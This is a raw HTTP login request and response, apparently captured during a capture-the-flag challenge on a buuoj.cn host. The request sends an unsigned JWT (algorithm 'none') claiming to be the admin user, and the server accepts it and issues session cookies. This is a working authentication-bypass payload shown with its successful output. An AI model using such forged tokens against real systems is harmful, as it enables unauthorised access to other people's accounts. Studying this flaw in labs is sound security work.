 POST /api/login HTTP/1.1
Host: 50a2d6b3-09a1-4fc7-ae2e-9b2248c80106.node3.buuoj.cn
Content-Length: 175
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://50a2d6b3-09a1-4fc7-ae2e-9b2248c80106.node3.buuoj.cn
Referer: http://50a2d6b3-09a1-4fc7-ae2e-9b2248c80106.node3.buuoj.cn/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: _ga=GA1.2.1000919502.1582967666
Connection: close
username=admin&password=admin&authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZW
NyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6ImFkbWluIiwiaWF0IjoxNTg3NDcy
MDIzfQ.
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 21 Apr 2020 12:54:44 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU4NzU2MDA4NDc1OSwiX21heEFnZSI
6ODY0MDAwMDB9; path=/; expires=Wed, 22 Apr 2020 12:54:44 GMT; httponly
Set-Cookie: sses:aok.sig=HPMVaccMdFRbSOoGhbEj0bypRlw; path=/; expires=Wed, 22 Apr 2020
12:54:44 GMT; httponly
{"status":true}